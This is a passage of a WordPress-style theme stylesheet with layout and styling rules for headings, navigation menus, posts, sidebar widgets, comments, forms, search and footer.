h1.entry-title{ padding:0 0 20px 0;}

	

h2{

	margin:20px 0;

	padding:0;

}







h2.widget{ position:relative; overflow:hidden; margin:0 0 15px 0; padding:0 0 20px 0; display:block; text-align:center;}



.ml-block-ml_3_column_block h2.widget,

.fourcol h2.widget{ font-size:18px !important;padding:8px 0 12px 0;text-align:left;}



h2.widget:after{ content:""; position:absolute; bottom:0; left:0; width:100%; height:5px; display:block; }



h2.block_pad{ padding:0 20px;}



h2.block .subtitle{ font-size:16px !important;margin:0 0 0 25px;}



h2.archiv{ margin:1px 0; padding:20px 0}



h2.archiv span.subtitle{

	font-size:16px !important;

	line-height:22px !important;

	opacity:.6;

	padding:0 0 ;

	margin:25px 0 0 0;

	display:block;

	text-transform:none;

	font-weight:400;

}



.authorpage{ padding:30px 20%; margin:0 0 1px 0; text-align:center; line-height:1.7 !important;}



h2.archiv br{ display:none;}



h3{

	margin:25px 0 15px 0;

	padding:0;

}	



h3.leading{

	margin:0 0 10px 0;

	padding:0;

}	

	

h4{

	margin:15px 0 10px 0;

	padding:0;

}	

	

h5,h6{

	margin:5px 0;

	padding:0;

}	

	

h3 span span{ opacity:.6; padding:0 !important;}



h3.title{ padding:0 0 11px 0; margin: 0; font-size:14pt; text-shadow:none;}



h4.leading{

	margin:-5px 0 10px 0;

}







/* 4. Header / #header

********************************************************************************************

********************************************************************************************/





#header{

	padding:0 0 0 0;

	overflow: visible;

	margin:0 auto 0 auto;

	float:none;

	position:relative;

	display:block;

	width:100%;

	z-index:100;

}



#header h1{

	display:block;

	position:relative;

	margin:0 auto;

	float:none;

	max-width:100%;

}



#header img{margin:0 auto; display:block;  float:none; max-width:100%; }



#titles{ overflow:hidden; float:left; display:block; padding:0 0 0 0; margin-left:auto; margin-right:auto; position:relative;}



.headad{ float:none;}



.headad img,

.headad ins{float:none; margin:0 auto 0 !important; display:block !important; max-width:100%;}







#titles h2{margin:10px 0 5px 0; font-size:10px !important; opacity:.7;}











/* 5. Navigation / #navigation

********************************************************************************************

********************************************************************************************/



#navigation{

	z-index:9;

	margin:0 0;

	padding:0 0 0 0;

	float:right;

	position:relative;

	padding-right: 50px;

}



.nav {

	padding: 0;

	list-style: none;

	line-height: 1;

	display:block;

	z-index:99;

}



.nav a {

	position: relative;

	display: block;

	z-index: 1;

	padding: 12px 0;

	text-decoration: none;

}



.nav>li>a{

	display: block;

	padding:20px 9px 20px 9px;

	text-decoration: none;

	line-height:1;

	border-bottom:none;

}



.nav li a span.walker{ display: none; padding-top:6px; letter-spacing:0 !important; font-size:11px !important; color:#999 !important;}



.nav>li>a>span.walker{ display:block; text-transform: none; opacity:.6}



.nav li {

	display:block;

	position: relative;

	overflow: hidden;

}



.nav>li {

	margin:0;-webkit-backface-visibility: hidden;

}



.nav li ul {

	margin:0 0 0 0;

	padding:0 0;

	width:210px;

	position: absolute;

	z-index:9;

}





.nav li ul li>a {

	margin:0 22px;

	padding:20px 0px;

	border-bottom:1px dotted rgba(255,255,255,.2);

	text-align:left;

	line-height:1;

}



.nav li ul li a i{

	margin-right:5px !important;

}



.nav li ul li:last-child>a{border-bottom:none;}



.nav>li>ul{

	z-index:9;

	margin:0 0 0 0;

	padding:0 0 0 0;

}



.nav>li>ul:after {

    border-color: #900 transparent;

    border-style: solid;

    border-width: 0 6px 6px;

    bottom: 100%;

    content: "";

    height: 0;

    position: absolute;

    left: 18px;

	top:-5px;

    width: 0;

}







.nav>li>ul>li,

.nav li ul ul li{width:100%;max-width:250px;}



.nav li ul ul{

	margin: -55px 0 0 208px;

}



.menu-item-has-children>a::after {

	position:absolute;

    content: "+";

    height:4px;

    width: 4px;

	top:50%;

	right:15px;

	margin-top:-9px;

	opacity:.4;

	font-size:12px !important;

	font-weight:normal;

	font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;

}



.nav li ul li.menu-item-has-children > a::after{ right:0;}



.nav li ul {

	position: absolute;

	left: -999em;

}



.nav li:hover, .nav li.hover {

  	position: static;

}



.nav li:hover ul ul,

.nav li.sfhover ul ul,

.nav li:hover ul ul ul,

.nav li.sfhover ul ul ul,

.nav li:hover ul ul ul ul,

.nav li.sfhover ul ul ul ul {

  	left: -999em;

}



.nav li:hover ul,

.nav li.sfhover ul,

.nav li li:hover ul,

.nav li li.sfhover ul,

.nav li li li:hover ul,

.nav li li li.sfhover ul,

.nav li li li li:hover ul,

.nav li li li li.sfhover ul {

  	left: auto;

}





#main-nav{ position:relative;display: inline; margin:0 0; padding:0 0 0 12px; float: left; width:100%;}



#main-nav>li{

	margin:0 0;

	padding:0 0 0 0;

	display: inline;

	float:left;

	text-align:center;

}



/*#main-nav>li>a:before{content:''; position:absolute; top:50%; right:0; height:14px; width:2px; opacity:.4; display:block; margin-top:-7px;}*/



#main-nav>li:last-child{ }



#main-nav ul .current-menu-item>a{ opacity:.8;}



#main-nav>li:last-child>a:before{ display:none;}



#main-nav>li.special{ float:right;}

#main-nav>li.special>a{padding:12px 10px 12px 10px;margin:12px 0 12px 12px;}

li.special>a:before{ display:none !important;}



/* @mobile menu 

***************************/



a#navtrigger{

padding:10px;

height:42px;

width:42px;

background-image: none;

top: 27px;

right: 20px;

display:none;

position: absolute;

float:right;

z-index:99;

text-align:center;

font-size:20px;

line-height:20px;

}



a#navtrigger:hover{ color:#fff !important}



.showtrig{ display: block !important; float:none; overflow:hidden;}



.hidenav{ display:none !important;}



.shownav{ display: inline-block !important;}









/* 6. Content / #content

********************************************************************************************

********************************************************************************************/



#core{ margin-top:40px !important; overflow:hidden;}



.h_pad_fix{ padding:0 30px !important;}





/* @posts: basics

***************************/



.blogger{ width:100%; overflow:hidden; position:relative; padding:0 0;}



.blogger div.post,

.blogger div.page{ position:relative; width:100%; margin:0 0 40px 0; padding:0; float:left; overflow:hidden;}





.blogger div.post .entryhead,

.blogger div.page .entryhead{ float:left; margin:0 40px 0 0; max-width:50%;}



.blogger div.post .item_inn,

.blogger div.page .item_inn{ padding:0;}



.meta.author{ position:absolute; bottom:15px; left:30px; z-index:2;}



.meta.author,

.meta.author a{color:#fff !important;}



.blogger .item_inn h2{ margin:0 0 15px 0;}



.blogger .item_inn p.teaser{ margin:15px 0;}



.postbarNone .entryhead{ overflow:hidden;}



.postbarNone .entryhead img{ width:100%; opacity:.8; margin:-100px 0;}





/* formats */

.blogger .format-quote{ padding:20px 60px 60px !important;pointer-events:none; border-width:0 !important;}

.blogger .format-quote img,

.blogger .format-quote p.teaser span,

.blogger .format-quote .meta_more,

.blogger .format-quote .entryhead{ display:none !important;}



.imglarge .format-quote .item_inn{ padding-bottom:10px}





/* blog style 1 - ISOTOPE */



* {

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}





/* @posts: single

***************************/



.tmnf_hero{ max-height:400px; overflow:hidden; position:relative; z-index:0;}



.tmnf_hero:after{ content:''; display:block; width:100%; height:50%; z-index:1;position:absolute; bottom:0; left:0;

/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */

background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */

background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */

background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

}



.tmnf_hero img{ width:100%; margin:-50px 0; position:relative; z-index:0; opacity:.6;}



.postbar{ overflow:hidden; margin-top:25px; position:relative; z-index:3; padding-top:15px;}



.has-post-thumbnail .postbar{margin-top:-100px; }



.has-post-thumbnail .postbar.img-disabled{margin-top:25px;}



.postbarLeft  div.item{margin-left:40px;margin-right:0;}



.postbarNone  div.item{margin-top:0;margin-right:0;}





.entryhead iframe{ float:left; width:100%; clear:both;}



.meta-single{border-bottom-style:solid; border-bottom-width:2px;float:left; width:100%; overflow:hidden; margin-bottom:35px; padding:0 0 26px 0;}



.single-post .meta.author{ position:absolute; bottom:30px; right:30px; z-index:2;}



.single-post .postbarLeft .meta.author{ left:30px; right:auto;}



.single-post .meta.date,

.single-post .meta.counter{ float:left; margin-right:25px;}



.entry p a{border-bottom:1px solid #ddd; font-weight:bold;}



.entry p{margin:5px 0 20px 0;}



.entry p iframe{ max-height:450px;}



.fullcontent{ margin:30px; overflow:hidden;}



.fullcontent h1.entry-title{ margin:0 0 20px 0; padding:0 0;}



.entryfull{margin:0 0; overflow:hidden;}



.entrywoo{margin:40px 60px}



.entryfull p{margin:0 0 10px 0;}



.titlewrap{ position:absolute; bottom:10%; left:50%; margin:0 0 0 -580px; max-width:45%;}



.entryhead .imgwrap{ background:none;}



.entry ul{margin:0 0 25px 20px;}



.entry>ul>li ul{margin:0 0 5px 20px;}



.entry>ul>li,

.entry>ul>li ul li ul li{ list-style-position:inside; list-style:circle; margin-bottom: 8px;}



.entry>ul>li ul li{ list-style-position:inside; list-style:square;}



.entry .contact-form{ overflow:hidden; float:none; clear:both; padding:0 0 30px 0;}



.entry ol{margin:5px 0 15px 2px;}



.entry ol li ol{margin:0 0 5px 20px;}



.entry ol li{ list-style: decimal; list-style-position:inside;}



.entry ol li ol li{ list-style: upper-latin;list-style-position:inside;}



.entry ol li ol li ol li{ list-style: lower-latin;list-style-position:inside;}



.entry blockquote{

	border-left:4px solid #ddd;

	padding:0 40px !important;

	margin:25px 30px 25px 30px;

	line-height:2.3em !important;

	letter-spacing:0;

	font-size:16px;

	font-weight:400 !important;

}

	

.entry blockquote p{ margin:0 0 0 0;}



.error ul{ margin-bottom:5px;}



.error ul li{ font-size:85%; opacity:.8;}



.entry h1,

.entry h2,

.entry h3,

.entry h4,

.entry h5,

.entry h6{ margin:20px 0 10px 0; line-height:1.4; text-transform:none !important;}



.entry h1{font-size:250% !important;}

.entry h2{font-size:210% !important;}

.entry h3{font-size:180% !important;}

.entry h4{font-size:150% !important;}

.entry h5{ font-size:130% !important;}

.entry h6{ font-size:100% !important;}





/* @posts: other

***************************/





.postinfo{overflow:hidden;margin:0 0 0 0;padding:0 0 20px 0;}



p.modified{ margin:0 0 0 0; visibility:hidden;}



.taggs{ text-align:center; display:block; width:100%;margin:25px 0 0 0 !important;}



.taggs a{ display:inline-block; padding:5px 8px; border-width:1px; border-style:solid; float:none; background-image: none !important;}



.postauthor { overflow:hidden; margin:40px 0 30px 0; padding:10px 0; float:left; width:100%; border-top-width:1px;border-bottom-width:1px;}



.postauthor h3{ margin:0 0 15px 0;}



#content .postauthor img.avatar{ float:left !important; margin:0 30px 80px 0 !important;}



h3.additional{ margin:40px 0 30px 0;}



.authordesc{ margin-top:15px; line-height:1.9;}



.authoricons a{ font-size:15px; padding:0 8px; margin:25px 1px 10px 0; width:30px; float:none; text-align:center; }



.authoricons a.hidd{ display:none}



ul.related{ float:left; width:105%; overflow: hidden; margin:15px 0 0 0;}



ul.related li{ position:relative; float:left; height:290px; width:20%; margin:0 5% 35px 0;overflow: hidden; position:relative; padding:0;}



ul.related li img{  margin:0 0 0 0; width:100%;}



ul.related li.related_title{ width:100%; margin:0 0 0 0; float:none; height:auto;}



.postbarNone .related li{ width:20%;}



.related li:hover img { opacity:.3;}



.related li h5 { margin-top:20px;}



.archivloop{ overflow:hidden; padding:1px 0 0 1px;}



.archivloop>div{ overflow:hidden; margin:-1px 0 0 -1px; padding-top:30px !important;height: 395px !important; border:2px solid #ddd; width:33.33% !important;}



.postad,

.contentad{ width:100%; margin:0 0 30px 0; overflow:hidden; text-align:center;}



.contentad img,

.contentad ins,

.postad img,

.postad ins{ max-width:100%; display:block !important; margin:0 auto !important;}





#post-nav{ float:right; width:100%; margin:25px 0 0 0; padding:0 0 0 0;line-height:1.4 !important;}



#post-nav img{ float:left; max-width:100px;margin:0 0; opacity:.8; overflow:hidden;}



.post-nav-image{ width:30%; max-width:100px;height:100px ; overflow:hidden; display:block; float:left; position:relative;}



#post-nav .post-next .post-nav-image{ float:right;}



.post-previous,

.post-next{ width:50%;padding:0 0 0 0 ; float:left; overflow:visible; border:1px solid #eee; height:102px;}



.post-next{ border-left:0;}



#post-nav span.arrow{ position:absolute; top:50%; left:50%; z-index:99; color:#fff !important; font-size:20px; width:30px; height:20px; text-align:center; margin:-15px -15px; line-height:30px;}



#post-nav .post-nav-text{ padding:15px 20px; font-size:12px;  display:inline-block; float:left; width:70%;}



#post-nav .post-nav-text strong{text-transform:uppercase;}





#post-nav .post-next .post-nav-text{ text-align: right;float:right;}







/* @posts: formats

***************************/



.single .format-quote{ margin:80px 0; padding:100px 10%; text-align:center; position:relative; overflow:hidden;}



.blogger .post.format-quote .meta{ display:none;}



.post.format-quote blockquote{

	font-size:22px; line-height:1.5; position:relative; z-index:1;

}



p.quuote_author{ font-size:14px ;margin:20px 0 10px 0; position:relative; z-index:1; text-align:right;}



.blogger .format-quote img,

.single .format-quote img{ position:absolute; top:0 ; left:0; opacity:.1; width:100%;}



.post.format-quote .ghost{ background: none !important;}



.quote i{ font-size:22px; margin:10px 0;}







/* 7. sidebar / #sidebar

********************************************************************************************

********************************************************************************************/







.sidebar_item{padding:0 0; margin:0 0 45px 0; overflow:hidden;}



.widgetable p {margin:0; padding:0 0 15px 0;}



.widgetable form{ overflow:hidden; padding:3px 0;}

	

.widgetable>ul,

.widgetable>div>ul{

	list-style: inside none square;

	float:none;

	overflow:hidden;

	width:100%;

	margin-bottom:10px;

}



.widgetable>ul li{ margin-bottom:5px;}

	

.widgetable select{

	margin:5px 0 30px 0;

	width:100%;

	font-size:100% !important;

	clear:both;

	float:none;

}

	

.widgetable .searchform{

	margin:0 0;

	padding:0 0;

	float:none;

	clear:both;

	overflow:hidden;

}



li.recentcomments,

cite{ padding:0 0 10px 0;}



a.rsswidget{ padding:5px 0 0 0;}





#left-sidebar{position:fixed; top:0; left:-350px; width:300px; opacity:0; height:100%; padding:25px 40px; z-index:999; border-right:1px solid #eee; overflow-x: hidden;}



#left-sidebar.open{ opacity:1; left:0;}



a.sidebarclose{ position:absolute; top:15px; right:15px;}



.textwidget{ margin-bottom:20px;}



ul.wp-review-tabs{ margin-bottom:0;}





/* 8. Custom Widgets 

********************************************************************************************

********************************************************************************************/



.tagcloud { margin-bottom: 30px;    clear: both; display: block;float: none; width: 102%; }

 

ul.lists{ list-style:none; overflow:hidden; margin:0; width:106%}



ul.lists li ul, ul.lists li ul li{ margin:0 0 0 0 !important;padding:0 0 0 0 !important; width:100%; background:none;}



.lists li{ 

	padding:0 10px 0 26px; 

	margin:0 3% 0 0; 

	float:left;

	width:31%;

	list-style:none;

}



.widgetable li,

.widgetable p{ text-align:left;}





/* @custom menu 

***************************/



.widgetable ul.menu li,

.widgetable ul.menu a{ position:relative;}



.widgetable ul.menu li:after,

.widgetable ul.menu a:after{ display:none}



.widgetable ul.menu>li{margin:0 0 0 0; list-style:none !important; text-align:left;}



.widgetable ul.menu>li>a{ width:100%; margin:0 0 0 0; padding:15px 0; line-height:1 !important;display: block;border-bottom:1px solid #eee;}



#left-sidebar ul.menu>li>a,

#footer ul.menu>li>a{padding:15px 0;}



.widgetable ul.menu li ul{ margin:0 0 0 5px;}



.widgetable ul.menu>li>ul{ margin:-5px 0 0 5px; padding-bottom:20px;}



#left-sidebar  ul.menu>li>ul{ margin:-10px 0 0 10px;}



.widgetable ul.menu li ul li{ list-style:square inside;padding:0 0;}



.widgetable ul.menu li ul a{ width:100%; margin:0 0 0 0; padding:5px 0; }



.widgetable ul.menu>li.menu-item-has-children>a{margin:0 0 15px 0;}







/* @facebook 

***************************/

.fb-page.fb_iframe_widget{ margin-top:30px;}





/* @twitter 

***************************/



.tp_recent_tweets ul{ margin:0 0 15px 0 !important;}



.tp_recent_tweets ul li{

	overflow:hidden;

	padding:15px 0  15px 25px !important;

	border-top-width: 1px ;

	border-top-style: solid;

	list-style:none !important;

	margin:0 !important;

	position:relative;

	background:none !important;

	line-height:2 !important;

}



.tp_recent_tweets ul li:first-child{

	padding:30px 0  15px 25px !important;

	border-top:none;

}



.tp_recent_tweets ul li span a{/*color: #55acee;*/ opacity:.9; font-weight:normal;}



a.twitter_time{

	font-style:italic; font-size:11px;

} 



.tp_recent_tweets ul li::before {

    /*color: #55acee;*/

	opacity:.2;

    content: "•";

    font-family: FontAwesome;

	font-size:16px !important;

    left:2px;

    position: absolute;

    top: 15px;

}



.tp_recent_tweets ul li:first-child::before{top: 30px;}







/* @ads 

***************************/



.ad300{margin:0 0 35px 0;overflow:hidden;width:100%;}



.ad300_inn{width: 100%;}



.ad300 h2.widget{ font-size:10px !important; padding:4px 0; margin:0 0 -4px 0;}



.ad300 h2.widget:after{ display:none !important;}



#footer .ad300{ border:none;margin:30px 0 30px 0; background:none !important;}



.ad300 img{ display:block; margin:0 auto 0 auto;}



ul.ad125{padding:0 0 0 0 !important; overflow:hidden; width:90% !important; margin:0 auto 15px auto !important;}



#footer ul.ad125{width:100% !important; margin:0 auto !important;}



ul.ad125 li{ float:left; margin:0 0 10px 0; width:50%; text-align:center; padding:0; overflow:hidden; list-style:none !important; background:none !important;}



#footer ul.ad125 li{margin:0 0 5px 0; width:50%;}



ul.ad125 li img{ float:none; display:block; margin:0 auto; padding:0; overflow:hidden}





 

/* @flickr

***************************/



span.flickr{ color: #0061D8; font-style:normal; padding:5px 0;}

 

.widgetable h2 span span,#footer h3 span span,#archives h2 span span,h2.widget span span { color: #FF1183; padding:5px 0; }

 

.flickwrap {

	position: relative;

	padding:0;

	overflow: hidden;

	width: 115%;

	margin:5px 0 10px 0;

}

 

.flickwrap img {

	float: left;

	margin:0 !important;

	padding: 0 !important;

	width:75px;

}

 

.flickr_badge_image{

	float: left;

	margin: 0 30px 30px 0!important;

	padding: 0 !important;

}



#footer .flickr_badge_image{}

 

.flickwrap a:hover img { background:#ccc; }



 

 

/* @author bio 

***************************/



.about-widget{margin:0;overflow:hidden;width:100%;text-align:center; display: block; float:none; position:relative;}



.about-widget img{ margin:0 0 0 0; opacity:.7;}



.about-widget:hover img{ opacity:.4;}



.about-titles{position:absolute; bottom:70%;  padding:0 30px ; width:100%; overflow:hidden; z-index:1;}



.about-widget h2{ margin:0 0;}



.about-widget .meta{float:none; text-align:center; padding:15px 0 8px 0;}



.about-widget p.authorinfo{ overflow:hidden; margin:0 0; position:absolute; top:32%; padding:0 30px; line-height:1.9; text-align:center; color:#fff;}



.about-widget .mainbutton{  margin:0; min-width:0; position:absolute; bottom:0; right:0; float:left; padding:5px 8px !important}

 

 











/* comments widget 

***************************/



.com_post{

	overflow:hidden;

	padding:20px 0 !important;

	border-top:1px solid #ddd;

	margin:0 0 0 0 !important;

	list-style:none !important;

}



.com_post:first-child{

	padding:0 0 20px 0 !important;

	border-top: none;

}



.com_post img{ float:left; margin:8px 20px 5px 0 !important;}



.com_post span{ float:left; margin-right:7px; font-style: normal}



.com_post p{ padding:0 0 0 75px !important;}







/* tabs widget 

***************************/



#hometab {

	float: left;

	width:100%;

	padding:0 0 0 0;

	margin:0 0 5px 0;

	overflow: hidden;

	position: relative;

}

	

#footer #hometab { width:100%; padding:0; background: none !important;}

 

ul#serinfo-nav {

	position:relative;

	z-index: 1;

	margin:0 0 0 0 !important;

	overflow:hidden;

}

 

ul#serinfo-nav>li {

	padding:0 0 !important;

	float: left;

	margin-right: 0;

	width: 50%;

	text-align: center;

	text-shadow: none;

	cursor: pointer;

	background-image:none !important;

	list-style:none !important;

}

	

#footer ul#serinfo-nav>li {padding:0 0; margin:0 0 !important;}

 

#serinfo-nav li.current {

	color: #fff !important;

	position:relative;

	z-index: 6;

	border-bottom:none;

	overflow:hidden; 

}

	

#serinfo-nav li a{ text-transform: uppercase; padding:16px 0 13px 0; display:block; }

 

li#serpane0,

li#serpane1,

li#serpane2,

li#serpane4,

li#serpane5{

	margin: 0 0 0 0 !important;

	padding:0 !important;

	list-style:none !important;

	width:100%;

}



li#serpane3{

	padding: 30px 0 20px 0;

}

 

ul#serinfo {

	position: relative;

	z-index: 2;

	float: left;

	padding: 0 0 0 0;

	overflow: hidden;

	margin-top:-1px;

	width:100%;

}

 

.tab-post {

	min-height:100px;

	overflow:hidden;

	border-bottom:1px solid #ddd;

	margin:0 0 0 0;

	padding:20px 0 15px 0;

	line-height: 18px;

	width:100%;

	position:relative;

	text-align:left;

}



.tab-post .imgwrap{ float:left;margin: 5px 25px 15px 0 ; max-width:90px;}

	

.tab-post h4{ margin:5px 0 10px 0;}



#footer .tab-post{ padding:15px 0 5px 0;}

 

.tab-post img {

	padding:0;

	float: left;

	width:100%;

}



.tab-post .meta {

	line-height:1.3 !important;

	margin:3px 0 5px 0;

	display:block;

	opacity:.6;

}



.tab-post p.meta { padding:0 0 0 0; float:left; font-size:10px !important;}



.tab-post p.meta .likes {margin: 0 0 0 10px;}



/* featured 

***************************/



ul.featured {

	margin: 0 0 0 0 !important;

	overflow: hidden;

	float: left;

	list-style:none !important;

	width:100%;

}



ul.featured li{	list-style:none !important; padding:0 0 !important; margin:0 0 !important; display:block;} 



ul.featured li:last-child .tab-post{ padding-bottom:0; border-bottom:none;}



.serchwidget{ overflow:hidden;margin-bottom:25px;}



.twinsbox{ margin:0 0 30px 0;}





/* 9. Comments / #comments

********************************************************************************************

********************************************************************************************/



#comments {

	clear: both;

	margin:0 0 20px 0;

	padding:0 0;

}



.single-work #comments {

	margin:0 0 10px 0;

	padding-top:40px;

}



#comments .navigation {

	padding:20px 0;

	clear: both;

	overflow:hidden;

}



h3#comments-title,

h3#reply-title {

	padding:30px 0 10px 0;

	margin:0 0 20px 0;

	border-top-style:solid; border-top-width:1px

}



.commentlist {

	list-style: none;

	margin:30px 0 0 0 !important;

}



.commentlist li.comment {

	line-height:2;

	margin: 0 0 25px 0;

	padding: 0 0 0 80px;

	position: relative;

	list-style:none;

}



ul.children li.comment:last-child{

	padding: 20px 0 0 80px !important;

}



.commentlist li:last-child {

	border-bottom: none;

	margin-bottom: 0;

}



#comments .comment-body p{ margin-bottom:8px;}



#comments .comment-body ul,

#comments .comment-body ol {

	margin-bottom: 18px;

}



#comments .comment-body p:last-child {

	margin-bottom: 6px;

}



#comments .comment-body blockquote p:last-child {

	margin-bottom: 24px;

}



.commentlist ol {

	list-style: decimal;

}



.commentlist .avatar {

	position: absolute;

	top:20px;

	left:0;

}



.comment-author cite {

}



.comment-author .says {

	font-style: italic;

	display:none;

}



.comment-meta {

	margin: 0 0 20px 0;

	font-size:80%;

}



.comment-meta a:link,

.comment-meta a:visited {

	color: #888;

	text-decoration: none;

}



.comment-meta a:active,

.comment-meta a:hover {

	color: #ff4b33;

}



#content .topic a,

#content .reply a {

	font-size: 12px !important;

	text-transform:uppercase;

	margin: 0 0 0 0 !important;

	display:inline-block;

	padding: 4px 6px 1px;

}



.reply a,

a.comment-edit-link {

	color: #888;

}



.reply a:hover,

a.comment-edit-link:hover {

	color: #ff4b33;

}



#comments a.comment-reply-link{ margin:8px 0 15px 0 !important;}



.commentlist .children {

	list-style: none;

	margin: 0;

}



.commentlist .children li {

	list-style: none;

	border: none;

	margin: 0;

	padding-bottom:0 !important;

}



.nopassword,

.nocomments{display: none;}



#comments .pingback {

	border-bottom: 1px solid #e7e7e7;

	margin-bottom: 18px;

	padding-bottom: 18px;

}



.commentlist li.comment+li.pingback {

	margin-top: -6px;

}



#comments .pingback p {

	color: #888;

	display: block;

	font-size: 12px;

	line-height: 18px;

	margin: 0;

}



#comments .pingback .url {

	font-size: 13px;

	font-style: italic;

}







/* Comments form 

***************************/



#respond {

	margin:0;

	overflow: hidden;

	position: relative;

}



#respond p {

	margin: 0;

}



.comment-form-author,

.comment-form-email,

.comment-form-url{ width:31.3%; float:left; margin-right:3% !important;}



.comment-form-url{margin-right:0 !important;}



input#author,

input#email,

input#url{ width:99.7% !important; margin-bottom:20px !important; border-width:2px; border-style:solid;}



#respond .comment-notes {

	margin-bottom: 1em;

	opacity:.7;

	font-size:90%;

}



.form-allowed-tags {display: none;}



.children #respond {margin: 0 48px 0 0;}



#comments-list #respond {margin:0;}



#comments-list ul #respond {margin: 0;}



#cancel-comment-reply-link {

	font-size: 12px;

	font-weight: normal;

	line-height: 18px;

	margin-left:10px;

}



#respond .required {

	color: #ff4b33;

	font-weight: bold;

	margin-left:3px;

}



#respond label {

	color: #888;

	font-size: 12px;

}



#respond input {

	margin:0;

	width: 96%;

}



#respond textarea {

	width: 100%;

	padding:10px 1.5%;

}



#respond .form-allowed-tags,

#respond .form-allowed-tags code {display: none;}



#respond .form-submit {margin: 12px 0;}



#respond .form-submit input {

	font-size: 14px;

	width: auto;

	margin:20px 1px 20px 1px;

}





/* 10. Forms

********************************************************************************************

********************************************************************************************/



input, textarea,input checkbox,input radio,select, file{

	border-width:2px; border-style:solid;

	padding:10px 5%;

	margin:0 0 5px 0;

	line-height:1.3 !important;

	border-radius: 0;

}



input checkbox{ margin-right:5px;}



form#contactform fieldset input{

	float:none;

	width:320px;

	margin-top:30px;

}

	

form#contactform fieldset textarea{

	margin-top:30px;

	width:430px;

	border: 1px solid #eee;

	background:#fff;

}

	

form#contactform fieldset input#submit{

	width:150px; cursor:pointer;

}



#contact{padding:0 0 30px 0;}



.post-password-form input[type="submit"]{ background:#EF433F; color:#fff; border-color:#EF433F; cursor:pointer;}



.post-password-form input[type="submit"]:hover{background: #EF433F;}









/* 10. Search / .searchform

********************************************************************************************

********************************************************************************************/

 

.searchform {

	position: relative;

	float: none;

	width:100%;

	margin:0 0 40px 0;

}

 

.searchSubmit {

	position: absolute;

	height: 46px;

	width: 80px;

	border: none;

	cursor: pointer;

	margin:0;

	overflow:hidden;

	padding:4px;

	top: 2px;

	right:2px;

	font-size:15px !important;

	line-height:1 !important;

}

	

.searchform input.s {

	padding:15px 5%;

	margin:0 0 0 0;

	height:50px;

	font-style:normal;

	width:100%;

	border-width: 2px;

	border-style:solid;

	background-image:none;

}



.search #content .searchform,

.archive #content .searchform {margin: 0 0 60px 0 ;width:100%;}



.search .errorentry{ padding:0;}





/* curtain search */



#header a.searchOpen{ position:absolute; top:0; right:-15px; padding:15px; margin:0 0; font-size:16px; line-height:1; z-index:99;}



#curtain{ position:fixed; top:0; left:0; background:#000;opacity:.0; height:0; width:100%; z-index:999; overflow:hidden;}



#curtain.open{height:100%;opacity:.9; }



#curtain .searchform{ max-width:40%; width:600px; height:80px;margin:-40px 0 0 -300px; float:none; position:absolute; top:50%; left:50%;}



#curtain .searchform input.s{ padding: 12px 35px;height:80px; color:#ccc !important; border:2px solid rgba(255,255,255,.3); font-size:30px !important;}



#curtain .searchSubmit,

#curtain a.curtainclose {background-color:transparent;color:#ccc !important;border:none !important;top: 20px;right:15px;font-size:25px !important; width:40px; height:40px}



#curtain a.curtainclose { margin:-15px 0 0 340px; float:none; position:absolute; top:50%; left:50%;}









/* 12. Footer / #footer

********************************************************************************************

********************************************************************************************/



#footer {

	width: 100%;

	margin:0 auto;

	padding:0 0 0 0;

	overflow:hidden;

	position:relative;

	text-shadow:none;

}



#footer .foocol h2{font-size:14px !important; padding:0 0 10px 0; text-align:left; margin-bottom:25px;}



#footer .ghost{ background: none !important;}



#footer ul{ margin:0 0 30px 0;}



#footer .foocol ul li{ list-style:inside none square;position:relative;}



#footer p{ margin:0 0 15px 0;}



#footer .menu li ul{ margin:8px 0 10px 18px;}



/*#footer input{ background:none !important;}*/

 

.footer-logo{ float: none; width:35%; margin:50px auto 0 auto; text-align:center;}



.footer-logo img{ margin:20px auto 30px auto; max-width:200px;}



.footer-text{text-align:center; max-width:60%!important; margin:20px auto 0 auto !important;}

	

#footer .bottom-menu{ float:none; margin:0 auto 80px auto !important; display:block; text-align:center;}

#footer .bottom-menu li{ display: inline;}

#footer .bottom-menu li a{  padding:5px 5px 5px 5px; font-size:12px !important; }

#footer .bottom-menu li:first-child a{ padding:5px 10px 5px 0;background:none;}

#footer .menu-item-has-children > a::after,

.bottom-menu .menu-item-has-children > a::after,

.bottom-menu .mega2 > a::after{ display:none;}

	



	

/* 13. Images @ Galleries / img

********************************************************************************************

********************************************************************************************/



img.aligncenter {

	display: block;

	margin-left: auto;

	margin-right: auto;

	float: none;

}



img.alignright {

	margin: 10px 1px 10px 20px !important;

	display: inline;

	float: right;

}



img.alignleft {

	margin: 10px 20px 10px 1px !important;

	display: inline;

	float: left;

}



.alignright {

	float: right;

	margin-left:15px;

}



.alignleft {

	float: left;

	margin-right:15px;

}



.aligncenter {

	display: block;

	margin-left: auto;

	margin-right: auto;

}



.alignleft {

	float: left;

}



.alignright {

	float: right;

}

	

.wp-caption {

   text-align: center;

   padding-top: 0;

   margin-bottom:10px;

   max-width:100%;

   overflow:hidden;

}



.wp-caption img {

   margin:0  auto;

   display:block;

   float:none !important;

   padding:10px 5px;

   border: 0 none;

   max-width:100%;

}



.wp-caption p.wp-caption-text {

   font-size: 12px;

   padding: 0 0;

   margin:0 0 10px 0;

   overflow:hidden

}



img.wp-smiley {

    background: transparent;

    border: none;

    margin: 0;

    padding: 0;

}



/* Text meant only for screen readers. */

.screen-reader-text {

	clip: rect(1px, 1px, 1px, 1px);

	position: absolute !important;

	height: 1px;

	width: 1px;

	overflow: hidden;

}



.screen-reader-text:focus {

	background-color: #f1f1f1;

	border-radius: 3px;

	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);

	clip: auto !important;

	color: #21759b;

	display: block;

	font-size: 14px;

	font-size: 0.875rem;

	font-weight: bold;

	height: auto;

	left: 5px;

	line-height: normal;

	padding: 15px 23px 14px;

	text-decoration: none;

	top: 5px;

	width: auto;

